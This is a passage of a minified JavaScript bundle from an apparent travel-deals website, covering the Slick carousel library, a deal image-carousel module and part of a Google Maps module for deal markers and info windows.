0!==e.transform&&!1!==i.animType&&(i.animType="transform",i.transformType="transform",i.transitionType="transition"),i.transformsEnabled=i.options.useTransform&&null!==i.animType&&!1!==i.animType},e.prototype.setSlideClasses=function(i){var e,t,o,s,n=this;if(t=n.$slider.find(".slick-slide").removeClass("slick-active slick-center slick-current").attr("aria-hidden","true"),n.$slides.eq(i).addClass("slick-current"),!0===n.options.centerMode){var r=n.options.slidesToShow%2==0?1:0;e=Math.floor(n.options.slidesToShow/2),!0===n.options.infinite&&(i>=e&&i<=n.slideCount-1-e?n.$slides.slice(i-e+r,i+e+1).addClass("slick-active").attr("aria-hidden","false"):(o=n.options.slidesToShow+i,t.slice(o-e+1+r,o+e+2).addClass("slick-active").attr("aria-hidden","false")),0===i?t.eq(t.length-1-n.options.slidesToShow).addClass("slick-center"):i===n.slideCount-1&&t.eq(n.options.slidesToShow).addClass("slick-center")),n.$slides.eq(i).addClass("slick-center")}else i>=0&&i<=n.slideCount-n.options.slidesToShow?n.$slides.slice(i,i+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"):t.length<=n.options.slidesToShow?t.addClass("slick-active").attr("aria-hidden","false"):(s=n.slideCount%n.options.slidesToShow,o=!0===n.options.infinite?n.options.slidesToShow+i:i,n.options.slidesToShow==n.options.slidesToScroll&&n.slideCount-i<n.options.slidesToShow?t.slice(o-(n.options.slidesToShow-s),o+s).addClass("slick-active").attr("aria-hidden","false"):t.slice(o,o+n.options.slidesToShow).addClass("slick-active").attr("aria-hidden","false"));"ondemand"!==n.options.lazyLoad&&"anticipated"!==n.options.lazyLoad||n.lazyLoad()},e.prototype.setupInfinite=function(){var e,t,o,s=this;if(!0===s.options.fade&&(s.options.centerMode=!1),!0===s.options.infinite&&!1===s.options.fade&&(t=null,s.slideCount>s.options.slidesToShow)){for(o=!0===s.options.centerMode?s.options.slidesToShow+1:s.options.slidesToShow,e=s.slideCount;e>s.slideCount-o;e-=1)t=e-1,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t-s.slideCount).prependTo(s.$slideTrack).addClass("slick-cloned");for(e=0;e<o+s.slideCount;e+=1)t=e,i(s.$slides[t]).clone(!0).attr("id","").attr("data-slick-index",t+s.slideCount).appendTo(s.$slideTrack).addClass("slick-cloned");s.$slideTrack.find(".slick-cloned").find("[id]").each(function(){i(this).attr("id","")})}},e.prototype.interrupt=function(i){i||this.autoPlay(),this.interrupted=i},e.prototype.selectHandler=function(e){var t=this,o=i(e.target).is(".slick-slide")?i(e.target):i(e.target).parents(".slick-slide"),s=parseInt(o.attr("data-slick-index"));s||(s=0),t.slideCount<=t.options.slidesToShow?t.slideHandler(s,!1,!0):t.slideHandler(s)},e.prototype.slideHandler=function(i,e,t){var o,s,n,r,l,d,a=this;if(e=e||!1,!(!0===a.animating&&!0===a.options.waitForAnimate||!0===a.options.fade&&a.currentSlide===i))if(!1===e&&a.asNavFor(i),o=i,l=a.getLeft(o),r=a.getLeft(a.currentSlide),a.currentLeft=null===a.swipeLeft?r:a.swipeLeft,!1===a.options.infinite&&!1===a.options.centerMode&&(i<0||i>a.getDotCount()*a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else if(!1===a.options.infinite&&!0===a.options.centerMode&&(i<0||i>a.slideCount-a.options.slidesToScroll))!1===a.options.fade&&(o=a.currentSlide,!0!==t?a.animateSlide(r,function(){a.postSlide(o)}):a.postSlide(o));else{if(a.options.autoplay&&clearInterval(a.autoPlayTimer),s=o<0?a.slideCount%a.options.slidesToScroll!=0?a.slideCount-a.slideCount%a.options.slidesToScroll:a.slideCount+o:o>=a.slideCount?a.slideCount%a.options.slidesToScroll!=0?0:o-a.slideCount:o,a.animating=!0,a.$slider.trigger("beforeChange",[a,a.currentSlide,s]),n=a.currentSlide,a.currentSlide=s,a.setSlideClasses(a.currentSlide),a.options.asNavFor&&(d=(d=a.getNavTarget()).slick("getSlick")).slideCount<=d.options.slidesToShow&&d.setSlideClasses(a.currentSlide),a.updateDots(),a.updateArrows(),!0===a.options.fade)return!0!==t?(a.fadeSlideOut(n),a.fadeSlide(s,function(){a.postSlide(s)})):a.postSlide(s),void a.animateHeight();!0!==t?a.animateSlide(l,function(){a.postSlide(s)}):a.postSlide(s)}},e.prototype.startLoad=function(){var i=this;!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&(i.$prevArrow.hide(),i.$nextArrow.hide()),!0===i.options.dots&&i.slideCount>i.options.slidesToShow&&i.$dots.hide(),i.$slider.addClass("slick-loading")},e.prototype.swipeDirection=function(){var i,e,t,o,s=this;return i=s.touchObject.startX-s.touchObject.curX,e=s.touchObject.startY-s.touchObject.curY,t=Math.atan2(e,i),(o=Math.round(180*t/Math.PI))<0&&(o=360-Math.abs(o)),o<=45&&o>=0?!1===s.options.rtl?"left":"right":o<=360&&o>=315?!1===s.options.rtl?"left":"right":o>=135&&o<=225?!1===s.options.rtl?"right":"left":!0===s.options.verticalSwiping?o>=35&&o<=135?"down":"up":"vertical"},e.prototype.swipeEnd=function(i){var e,t,o=this;if(o.dragging=!1,o.swiping=!1,o.scrolling)return o.scrolling=!1,!1;if(o.interrupted=!1,o.shouldClick=!(o.touchObject.swipeLength>10),void 0===o.touchObject.curX)return!1;if(!0===o.touchObject.edgeHit&&o.$slider.trigger("edge",[o,o.swipeDirection()]),o.touchObject.swipeLength>=o.touchObject.minSwipe){switch(t=o.swipeDirection()){case"left":case"down":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide+o.getSlideCount()):o.currentSlide+o.getSlideCount(),o.currentDirection=0;break;case"right":case"up":e=o.options.swipeToSlide?o.checkNavigable(o.currentSlide-o.getSlideCount()):o.currentSlide-o.getSlideCount(),o.currentDirection=1}"vertical"!=t&&(o.slideHandler(e),o.touchObject={},o.$slider.trigger("swipe",[o,t]))}else o.touchObject.startX!==o.touchObject.curX&&(o.slideHandler(o.currentSlide),o.touchObject={})},e.prototype.swipeHandler=function(i){var e=this;if(!(!1===e.options.swipe||"ontouchend"in document&&!1===e.options.swipe||!1===e.options.draggable&&-1!==i.type.indexOf("mouse")))switch(e.touchObject.fingerCount=i.originalEvent&&void 0!==i.originalEvent.touches?i.originalEvent.touches.length:1,e.touchObject.minSwipe=e.listWidth/e.options.touchThreshold,!0===e.options.verticalSwiping&&(e.touchObject.minSwipe=e.listHeight/e.options.touchThreshold),i.data.action){case"start":e.swipeStart(i);break;case"move":e.swipeMove(i);break;case"end":e.swipeEnd(i)}},e.prototype.swipeMove=function(i){var e,t,o,s,n,r,l=this;return n=void 0!==i.originalEvent?i.originalEvent.touches:null,!(!l.dragging||l.scrolling||n&&1!==n.length)&&(e=l.getLeft(l.currentSlide),l.touchObject.curX=void 0!==n?n[0].pageX:i.clientX,l.touchObject.curY=void 0!==n?n[0].pageY:i.clientY,l.touchObject.swipeLength=Math.round(Math.sqrt(Math.pow(l.touchObject.curX-l.touchObject.startX,2))),r=Math.round(Math.sqrt(Math.pow(l.touchObject.curY-l.touchObject.startY,2))),!l.options.verticalSwiping&&!l.swiping&&r>15?(l.scrolling=!0,!1):(!0===l.options.verticalSwiping&&(l.touchObject.swipeLength=r),t=l.swipeDirection(),void 0!==i.originalEvent&&l.touchObject.swipeLength>4&&(l.swiping=!0,i.preventDefault()),s=(!1===l.options.rtl?1:-1)*(l.touchObject.curX>l.touchObject.startX?1:-1),!0===l.options.verticalSwiping&&(s=l.touchObject.curY>l.touchObject.startY?1:-1),o=l.touchObject.swipeLength,l.touchObject.edgeHit=!1,!1===l.options.infinite&&(0===l.currentSlide&&"right"===t||l.currentSlide>=l.getDotCount()&&"left"===t)&&(o=l.touchObject.swipeLength*l.options.edgeFriction,l.touchObject.edgeHit=!0),!1===l.options.vertical?l.swipeLeft=e+o*s:l.swipeLeft=e+o*(l.$list.height()/l.listWidth)*s,!0===l.options.verticalSwiping&&(l.swipeLeft=e+o*s),!0!==l.options.fade&&!1!==l.options.touchMove&&(!0===l.animating?(l.swipeLeft=null,!1):void l.setCSS(l.swipeLeft))))},e.prototype.swipeStart=function(i){var e,t=this;if(t.interrupted=!0,1!==t.touchObject.fingerCount||t.slideCount<=t.options.slidesToShow)return t.touchObject={},!1;void 0!==i.originalEvent&&void 0!==i.originalEvent.touches&&(e=i.originalEvent.touches[0]),t.touchObject.startX=t.touchObject.curX=void 0!==e?e.pageX:i.clientX,t.touchObject.startY=t.touchObject.curY=void 0!==e?e.pageY:i.clientY,t.dragging=!0},e.prototype.unfilterSlides=e.prototype.slickUnfilter=function(){var i=this;null!==i.$slidesCache&&(i.unload(),i.$slideTrack.children(this.options.slide).detach(),i.$slidesCache.appendTo(i.$slideTrack),i.reinit())},e.prototype.unload=function(){var e=this;i(".slick-cloned",e.$slider).remove(),e.$dots&&e.$dots.remove(),e.$prevArrow&&e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.remove(),e.$nextArrow&&e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.remove(),e.$slides.removeClass("slick-slide slick-active slick-visible slick-current").attr("aria-hidden","true").css("width","")},e.prototype.unslick=function(i){var e=this;e.$slider.trigger("unslick",[e,i]),e.destroy()},e.prototype.updateArrows=function(){var i=this;Math.floor(i.options.slidesToShow/2),!0===i.options.arrows&&i.slideCount>i.options.slidesToShow&&!i.options.infinite&&(i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false"),0===i.currentSlide?(i.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$nextArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-i.options.slidesToShow&&!1===i.options.centerMode?(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")):i.currentSlide>=i.slideCount-1&&!0===i.options.centerMode&&(i.$nextArrow.addClass("slick-disabled").attr("aria-disabled","true"),i.$prevArrow.removeClass("slick-disabled").attr("aria-disabled","false")))},e.prototype.updateDots=function(){var i=this;null!==i.$dots&&(i.$dots.find("li").removeClass("slick-active").end(),i.$dots.find("li").eq(Math.floor(i.currentSlide/i.options.slidesToScroll)).addClass("slick-active"))},e.prototype.visibility=function(){var i=this;i.options.autoplay&&(document[i.hidden]?i.interrupted=!0:i.interrupted=!1)},i.fn.slick=function(){var i,t,o=this,s=arguments[0],n=Array.prototype.slice.call(arguments,1),r=o.length;for(i=0;i<r;i++)if("object"==typeof s||"undefined"==typeof s?o[i].slick=new e(o[i],s):t=o[i].slick[s].apply(o[i].slick,n),"undefined"!=typeof t)return t;return o}});
/* -- deal-carousel-slick.js -- */
function carouselIn(e){var o=$(e).find(".carouselArrowsOff");if(0!==o.length){var s=$(o).find(".btnPrevOff"),t=$(o).find(".btnNextOff");o.removeClass("carouselArrowsOff").addClass("carouselArrowsOn"),s.removeClass("btnPrevOff").addClass("btnPrevOn"),t.removeClass("btnNextOff").addClass("btnNextOn")}}function carouselOut(e){var o=$(e).find(".carouselArrowsOn");if(0!==o.length){var s=$(o).find(".btnPrevOn"),t=$(o).find(".btnNextOn");o.removeClass("carouselArrowsOn").addClass("carouselArrowsOff"),s.removeClass("btnPrevOn").addClass("btnPrevOff"),t.removeClass("btnNextOn").addClass("btnNextOff")}}function dealGetPreviousImage(e){var o=$(e).parents("div.deal-img.slick-images"),s=$(o).find(".carousel-images");loadNextPrevious(s,-1);var t=e.parent().find(".carouselStorage"),a=$(s).slick("slickCurrentSlide"),d=parseInt($(t).data("total"));shiftDots(o,!1,d,a>0?a-1:d-1),$(s).slick("slickPrev")}function dealGetNextImage(e){var o=$(e).parents("div.deal-img.slick-images"),s=$(o).find(".carousel-images");loadNextPrevious(s,1);var t=e.parent().find(".carouselStorage"),a=$(s).slick("slickCurrentSlide"),d=parseInt($(t).data("total"));shiftDots(o,!0,d,a<d-1?a+1:0),$(s).slick("slickNext")}function imagesCarousel(e){var o=50,s=tzoo.resources.DealSlickTouchThreshold;s&&!isNaN(s)&&(o=parseInt(s)),e||(e="anticipated");var t=$(".carousel-images:not(.slick-initialized)"),a={infinite:!0,speed:250,touchThreshold:o,arrows:!1,lazyLoad:"ondemand"};t.slick(a),$(".slick-next, .slick-prev, .slick-dots").on("click",function(e){e.preventDefault(),e.stopPropagation()}),t.on("touchstart",function(e){loadNextPrevious($(e.target).parents("div.deal-img.slick-images").find(".carousel-images"))}),t.on("swipe",function(e,o){var s=$(this).parents("div.deal-img.slick-images"),t=s.find(".carouselStorage"),a=(e=$(s).find(".carousel-images"),$(e).slick("slickCurrentSlide")),d=parseInt($(t).data("total")),i=parseInt($(t).val()),n=getDirection(i,a);i!=a&&shiftDots(s,n,d,a)}),t.on("beforeChange",function(o,s,t,a){if("ondemand"!==e&&t!==a){var d,i=t-a,n=1===i||i===-1*(s.slideCount-1),l=0===a?s.slideCount-1:a-1,r=a===s.slideCount-1?0:a+1;d=n?$(s.$slides.get(l)).find("img"):$(s.$slides.get(r)).find("img"),tzoo.imageLoader.forceLoadImages(d)}}),t.addClass("slick-initialized"),$(document).on("refreshDealSlick",function(){t.slick("refresh")})}function shiftDots(e,o,s,t){var a=e.find(".carouselStorage");a||(a=e.find(".carouselindex"));var d,i,n=t>=3&&t<s-3,l=$(e).find(".dotFocused");if(n?(1==o?(3==t&&s>6&&(!0,$('<div class="dotTrail"></div>').prependTo($(e).find(".dotConsole"))),$(e).find(".dotConsole>:last").removeClass("dotTrail").addClass("dot"),$(e).find(".dotConsole>:first").appendTo($(e).find(".dotConsole")),$(e).find(".dotConsole>:first").removeClass("dot").addClass("dotTrail"),$(e).find(".dotWrapper").animate({left:20},0).animate({left:0},"fast"),d=$(e).find(".dotConsole>:nth-child(4)")):(t==s-4&&s>6&&(!0,$('<div class="dotTrail"></div>').appendTo($(e).find(".dotConsole"))),$(e).find(".dotWrapper").animate({left:"+=20"},"fast",function(){$(this).animate({left:0},0),$(e).find(".dotConsole>:first").removeClass("dotTrail").addClass("dot"),$(e).find(".dotConsole>:last",this).prependTo($(e).find(".dotConsole",this)),$(e).find(".dotConsole>:last").removeClass("dot").addClass("dotTrail")}),d=$(e).find(".dotConsole>:nth-child(3)")),i="dot"):1==o?(t==s-3&&($(e).find(".dotConsole>:last").removeClass("dotTrail").addClass("dot"),s>6&&($(e).find(".dotConsole>:nth-child(2)").removeClass("dot").addClass("dotTrail"),$(e).find(".dotConsole>:first").remove()),!0),0==t?(d=$(e).find(".dotConsole>:first"),i=s>6?"dotTrail":"dot"):(d=l.next(),i="dot")):(2==t&&($(e).find(".dotConsole>:first").removeClass("dotTrail").addClass("dot"),s>6&&($(e).find(".dotConsole>:nth-child(6)").removeClass("dot").addClass("dotTrail"),$(e).find(".dotConsole>:last").remove()),!0),t==s-1?(d=$(e).find(".dotConsole>:last"),i=s>6?"dotTrail":"dot"):(d=l.prev(),i="dot")),l.removeClass("dotFocused").addClass(i),d.removeClass("dot").removeClass("dotTrail").addClass("dotFocused"),a&&$(a).val(t),tzoo.tm){var r=e.find("a");if(r){var f=$(r).data("id"),c=$(r).data("headline");try{tzoo.tm.analyticsEvent("GalleryScroll","onScroll",f+"|"+c)}catch(e){}}}}function getDirection(e,o){var s=!1;return(e>1&&0==o||e+1==o)&&(s=!0),s}var loadNextPrevious=function(e,o){if(e&&0!==e.length){var s=[],t=e.get(0).slick,a=t.slickCurrentSlide(),d=0===a?t.slideCount-1:a-1,i=a===t.slideCount-1?0:a+1;-1!==o&&"undefined"!=typeof o||s.push($(t.$slides.get(d)).find("img")),1!==o&&"undefined"!=typeof o||s.push($(t.$slides.get(i)).find("img")),tzoo.imageLoader.forceLoadImages(s)}};
/* -- googlemap-v2.js -- */
var mapsAPIAppended=!1,mapsLoadedTriggered=!1;function mapsLoaded(){$(document).trigger("mapsLoaded"),mapsLoadedTriggered=!0}!function(e,a,t,r,i){"use strict";t.map.mode="search",t.map.googleMap,t.map.mapIdleListener,t.map.spinner,t.map.crossesIDL=!1,t.map.minLat,t.map.minLong,t.map.maxLat,t.map.maxLong,t.map.markers=[],t.map.info,t.map.mapDealsList,t.map.currentMarker,t.map.dataSource=[],t.map.settingsHiddenField=e("#mapSettingsHiddenField"),t.map.baseUrl="http://www.travelzoo.com","search"===t.map.mode&&e(".filter-container-map").on("onFilterRendered",function(e){e&&e.items&&e.items.length>0?t.map.hasFilters=!0:t.map.hasFilters=!1}),t.map.loadMap=function(e,t,r,i){var n={zoom:i,center:new a.maps.LatLng(t,r),gestureHandling:"greedy",mapTypeControl:!1};return new a.maps.Map(document.getElementById(e),n)},t.map.createMarker=function(r,i,n,l){var s,o,m=new a.maps.Marker({position:i,map:r,icon:l?l.img:void 0});return a.maps.event.addListener(m,"click",function(r){if(t.map.currentMarker){var i=t.map.currentMarker,s=i.addListener("mouseout",function(){var e=i.getIcon();if(e.url=e.url.replace("_on",i.extraIconName+"_off"),i.setZIndex(a.maps.Marker.MAX_ZINDEX-1),i.setIcon(e),t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+i.dealId+"'][data-platform='"+i.platform+"']");0!==r.length&&r.removeClass("primary")}});i.outListner=s}m.outListner&&(m.outListner.remove(),m.outListner=null);for(var o=0;o<t.map.markers.length;o++){var p=t.map.markers[o].getIcon();p.url=p.url.replace("_on",t.map.markers[o].extraIconName+"_off"),t.map.markers[o].setIcon(p)}if(t.map.mapDealsList){var d=t.map.mapDealsList.find("div[data-dealid='"+m.dealId+"'][data-platform='"+m.platform+"']");t.map.mapDealsList.find("div.primary").removeClass("primary"),0!==d.length&&(d.addClass("primary"),t.map.mapDealsList.scrollTop(d.offset().top-t.map.mapDealsList.offset().top+t.map.mapDealsList.scrollTop()))}if(t.map.currentMarker=m,t.map.info.html(n).removeClass("hidden"),t.imageLoader.loadImages(),!t.layout.isXs()){var c=Math.pow(2,t.map.googleMap.getZoom()),f=t.map.googleMap.getBounds(),g=f.getSouthWest(),u=f.getNorthEast(),h=new a.maps.LatLng(u.lat(),g.lng()),v=t.map.googleMap.getProjection(),I=v.fromLatLngToPoint(h),M=v.fromLatLngToPoint(m.getPosition()),k=M.x-I.x;k<0&&(k=M.x+(256-I.x));var L=new a.maps.Point(Math.floor(k*c),Math.floor((M.y-I.y)*c)),D=e(t.map.googleMap.getDiv()).position(),w=D.top+L.y-(t.map.info.height()+50),y=D.left+L.x-t.map.info.width()/2;w<e(window).scrollTop()&&(w=e(window).scrollTop()),y<e(window).scrollLeft()&&(y=e(window).scrollLeft()),t.map.info.css({top:Math.round(w),left:Math.round(y)})}this.setZIndex(a.maps.Marker.MAX_ZINDEX+1),l&&this.setIcon(l.over)}),m.overListner||(s=m.addListener("mouseover",function(e){if(t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==r.length&&e&&(r.addClass("primary"),t.map.mapDealsList.scrollTop(r.offset().top-t.map.mapDealsList.offset().top+t.map.mapDealsList.scrollTop()))}this.setZIndex(a.maps.Marker.MAX_ZINDEX+1),l&&this.setIcon(l.over)})),m.outListner||(o=m.addListener("mouseout",function(e){if(t.map.mapDealsList){var r=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==r.length&&e&&r.removeClass("primary")}this.setZIndex(a.maps.Marker.MAX_ZINDEX-1),l&&this.setIcon(l.img)})),m.overListner=s,m.outListner=o,m},t.map.getInfoWindowContent=function(e){var a='<button type="button" class="button-close-white">Close</button>';if(e.url){var r="";(e.dl||t.collection||t.search&&t.search.searchParameters&&t.search.searchParameters.isHotelPlatformSearch)&&(r=' target="_blank"'),a+='<a href="'+t.absoluteUrl(e.url,t.map.baseUrl)+'"'+r+">"}(e.ima&&(a+=t.getImage(e.ima,!1)),e.stl||e.str)&&(a+='<div class="rating-container"><div class="inside-container"><div class="rating-overlay"></div><div class="ratingCategory">'+(e.stl?e.stl:"&nbsp;")+'<div class="starRating white" title="'+e.str+'"><div style="width:'+Math.round(100*e.str/5)+'%"></div></div></div></div></div>');if(a+='<div class="deal-text">',t.map.isInternationalSearch){var i=t.map.allEditions[e.tzl];a+='<div class="edition-header"><i class="flag-'+i.cc+'-md"></i>'+i.hmm+"</div>"}return a+=t.map.getDealPriceAndGroupSection(e.prc,e.grpt),a+='<div class="deal-headline">'+e.hdl+"</div>",e.plt!==t.dealPlatform.HotelDeal&&e.plt!==t.dealPlatform.Hotel&&e.src&&(a+='<div class="deal-source">'+e.src+"</div>"),e.whn&&(a+='<div class="deal-when">'+e.whn+"</div>"),a+="</div>",a+="</div>",e.url&&(a+="</a>"),a},t.map.closeInfoWindow=function(){if(t.map.info&&(t.map.info.addClass("hidden"),t.map.currentMarker)){var r=t.map.currentMarker.getIcon();r.url=r.url.replace("_on",t.map.currentMarker.extraIconName+"_off"),t.map.currentMarker.setIcon(r),t.map.currentMarker.setZIndex(a.maps.Marker.MAX_ZINDEX-1);var i=t.map.currentMarker.addListener("mouseout",function(){if(this.setZIndex(a.maps.Marker.MAX_ZINDEX-1),this.setIcon(r),t.map.mapDealsList){var e=t.map.mapDealsList.find("div[data-dealid='"+this.dealId+"'][data-platform='"+this.platform+"']");0!==e.length&&e.removeClass("primary")}});t.map.currentMarker.outListner=i,t.map.currentMarker=null;var n=e("#map-deals-list > div.primary");0!==n.length&&n.removeClass("primary"),t.map.mapDealsList.scrollTop(0)}},t.map.getMarkers=function(){if(!(t.map.googleMap.getZoom()<5)){t.map.spinner||(t.map.spinner=(new i).spin(t.map.googleMap.getDiv())),t.map.clearMarkers(),t.map.info&&t.map.info.addClass("hidden"),t.map.retrieveAndProcessMarkerData();var e=!0;"search"===t.map.mode&&(e=!!(t.search&&t.search.renderAPI&&t.search.renderAPI.settings&&"collection"===t.search.renderAPI.settings.listType)),window.setTimeout(t.map.fitBoundsAllMarkers(e),100)}},t.map.retrieveAndProcessMarkerData=function(){t.map.populateMarkers(),t.map.markersFiltered=e.extend(!0,{},t.map.markers)},t.map.populateMarkers=function(){var r={};if("search"===t.map.mode?(r.dls=e.extend([],e("#result-container").listRenderInst().dataSource.dls),r.dtg=e.extend([],e("#result-container").listRenderInst().dataSource.dtg),r.dloc=e.extend([],e("#result-container").listRenderInst().dataSource.dloc)):r.dls=e.extend([],t.collection.fdContainer),r.dls&&0!==r.dls.length){var i="",n=r.dls;t.map.isInternationalSearch&&n.sort(function(e,a){return e.srt.sto-a.srt.sto});for(var l=-1,s=0;s<r.dls.length;s++)if(r.dls[s].lat&&r.dls[s].lng){var o=r.dls[s].ihfd?"_secondary":"",m=t.map.createMarker(t.map.googleMap,new a.maps.LatLng(r.dls[s].lat,r.dls[s].lng),t.map.getInfoWindowContent(r.dls[s]),t.map.getIconForDealCategory(r.dls[s].dc,o));if(m.dealId=r.dls[s].id,m.platform=r.dls[s].plt,m.tag=r.dls[s].tag,m.locs=r.dls[s].locs,m.extraIconName=o,1==r.dls[s].hhl&&m.setVisible(!1),t.map.markers.push(m),t.map.mapDealsList){if(t.map.isInternationalSearch&&n[s].srt.sto!=l){var p=t.map.allEditions[n[s].tzl];i+='<div class="edition-header"><i class="flag-'+p.cc+'-md"></i>'+p.hdg+"</div>",l=n[s].srt.sto}i+='<div data-dealid="'+r.dls[s].id+'" data-platform="'+r.dls[s].plt+'">',i+=t.map.getDealPriceAndGroupSection(r.dls[s].prc,r.dls[s].grpt),i+='<div class="deal-headline">'+r.dls[s].hdl+"</div>",i+="</div>"}}document.getElementById("map-deals-list").innerHTML+=i,r&&(t.map.dataSource=r)}},t.map.getDealPriceAndGroupSection=function(e,a){return e?'<div class="deal-price">'+e+(a?'<span class="flexible-plan has-deal-price">'+a+"</span>":"")+"</div>":a?'<div><span class="flexible-plan">'+a+"</span></div>":""},t.hashCode=function(e){var a,t=0,r=e.length;if(0===r)return t;for(a=0;a<r;a++)t=(t<<5)-t+e.charCodeAt(a),t&=t;return t},t.map.getIconForDealCategory=function(e,r){var i=t.AssetUrl+"res/img/map-markers/",n="",l="",s=t.dealCategoryImagesLookup[e],o=t.hasHighPixelDensity?"@2x":"";return s&&(n=s.image),n&&0!==n.length&&(n=i+s.image+r+"_off"+o+".png",l=i+s.image+"_on"+o+".png"),{img:{url:n,scaledSize:new a.maps.Size(34,42)},over:{url:l,scaledSize:new a.maps.Size(34,42)}}},t.map.clearMarkers=function(){for(var e=0;e<t.map.markers.length;e++)t.map.markers[e].setMap(null),t.map.markers[e]=null;t.map.mapDealsList&&t.map.mapDealsList.empty(),t.map.markers.length=0},t.map.findMarkerByDealAndPlatformId=function(e,a){return a||(a=-1),t.map.markers.find(function(t){return t.dealId===Number(e)&&(-1===a||t.platform===Number(a))})},t.map.fitBoundsAllMarkers=function(e){if(0!==t.map.markers.length){for(var r=new a.maps.LatLngBounds,i=0;i<t.map.markers.length;i++)r.extend(t.map.markers[i].getPosition());!0===e?t.map.googleMap.fitBounds(r):t.map.markers.length>0&&t.map.googleMap.setCenter(t.map.markers[0].getPosition())}if(t.map.spinner&&(t.map.spinner.stop(),t.map.spinner=null),t.map.mapDealsList&&0!==t.map.markers.length&&t.map.mapDealsList.show(),"search"===t.map.mode&&t.map.filterAPI&&0!==t.map.filterAPI.length&&t.map.dataSource&&t.map.filter)for(var n=0;n<t.map.filterAPI.length;n++){var l=t.map.filterAPI[n];l.renderFilter(t.map.dataSource,t.map.filter[n]),l.filterContainer.on("onMenuItemClicked",function(e){t.map.filterDeals(e.filter),t.search.renderAPI.filter(e.filter)}),t.search.filterAPI[n].filterContainer.on("onMenuItemClicked",function(e){t.map.filterDeals(e.filter)}),t.map.filterDeals(t.search.renderAPI.settings.filter[n]),t.map.displayFilters()}},t.map.filterDeals=function(a){var r=t.map.filter.sort(function(e,a){return a.name-e.name});a&&a.name&&(e.grep(t.map.filter,function(e){return e.name===a.name})[0].values=a.values);for(var i=0;i<r.length;i++){var n=r[i],l=e.grep(t.map.filterAPI,function(e){return e.settings.filterType===n.name});0===i&&(t.map.markersFiltered=t.map.markers);for(var s=0;s<l.length;s++)if(t.map.markersFiltered){var o=l[s].filter(t.map.markersFiltered,n);t.map.markersFiltered=o}}for(i=0;i<r.length;i++){if(null!=(n=r[i]))for(s=0;s<l.length;s++)o=(l=e.grep(t.map.filterAPI,function(e){return e.settings.filterType===n.name}))[s].filter(t.map.markersFiltered,n)}if(t.map.markersFiltered&&0!==t.map.markersFiltered.length)for(s=0;s<t.map.markers.length;s++){var m=[],p=t.map.markersFiltered.find(function(e){return e.dealId===t.map.markers[s].dealId&&e.platform===t.map.markers[s].platform});t.map.mapDealsList&&(m=t.map.mapDealsList.find("div[data-dealid='"+t.map.markers[s].dealId+"'][data-platform='"+t.map.markers[s].platform+"']")),p?(t.map.markers[s].setMap(t.map.googleMap),0!==m.length&&m.removeClass("hidden")):(t.map.markers[s].setMap(null),0!==m.length&&m.addClass("hidden"))}t.map.setRefineSearchVisibility(),t.map.mapDealsList&&t.map.markersFiltered&&t.map.mapDealsList.trigger({type:"onFilteredDataSourceChanged",itemsCount:t.map.markersFiltered.length,displayItemsCount:t.map.markersFiltered.length})},t.map.storeSettings=function(){t.map.settingsHiddenField.val(JSON.stringify({center:{lat:t.map.googleMap.getCenter().lat(),lng:t.map.googleMap.getCenter().lng()},zoom:t.map.googleMap.getZoom()}))},t.map.handleDealMouseHoverEvent=function(e){var r=e.target;void 0===r.dataset.dealid&&(r=r.parentNode);var i=t.map.findMarkerByDealAndPlatformId(r.dataset.dealid,r.dataset.platform);i&&a.maps.event.trigger(i,e.type)},t.map.initializeMapView=function(r,i,n,l,s,o,m,p){t.map.locationId=m,t.map.baseUrl=o,t.map.isInternationalSearch=p;var d=12;e(document).on(r,function(){if(t.map.settingsHiddenField.val()&&t.map.settingsHiddenField.val().length>0){var r=JSON.parse(t.map.settingsHiddenField.val());r&&(r.center&&r.center.lat&&r.center.lng&&(i=r.center.lat,n=r.center.lng),r.zoom&&r.zoom>0&&(d=r.zoom))}var o;t.map.googleMap=t.map.loadMap("map",i,n,d),l&&s&&(o=new a.maps.LatLng(l,s,"Me")),null!=o&&t.map.createMarker(t.map.googleMap,o),t.map.info=e("#marker-infowindow"),t.layout.isXs()||(t.map.mapDealsList=e("#map-deals-list"),t.map.mapDealsList.on("click",function(r){t.map.closeInfoWindow();var i=r.target;void 0===i.dataset.dealid&&(i=i.parentNode),e(i).addClass("primary");var n=t.map.findMarkerByDealAndPlatformId(i.dataset.dealid,i.dataset.platform);if(n){var l=n.getPosition();t.map.googleMap.getBounds().contains(l)||t.map.googleMap.setCenter(l),a.maps.event.trigger(n,"click")}}),t.map.mapDealsList.on("mouseover",function(e){t.map.handleDealMouseHoverEvent(e)}),t.map.mapDealsList.on("mouseout",function(e){t.map.handleDealMouseHoverEvent(e)})),t.map.addMapIdleListner=function(){t.map.mapIdleListener=a.maps.event.addListenerOnce(t.map.googleMap,"idle",function(){t.map.mapIdleListener.remove(),t.map.getMarkers(),"search"===t.map.mode&&t.map.filterDeals(t.search.renderAPI.settings.filter)})},t.map.addMapIdleListner(),a.maps.event.addListener(t.map.googleMap,"click",function(){t.map.closeInfoWindow()}),t.map.info.on("click",".button-close-white",function(){t.map.closeInfoWindow()}),a.maps.event.addListener(t.map.googleMap,"center_changed",function(){t.map.storeSettings()}),a.maps.event.addListener(t.map.googleMap,"zoom_changed",function(){t.map.storeSettings()}),t.map.storeSettings()}),e(document).on("click",".filter-close-button-map",function(){var 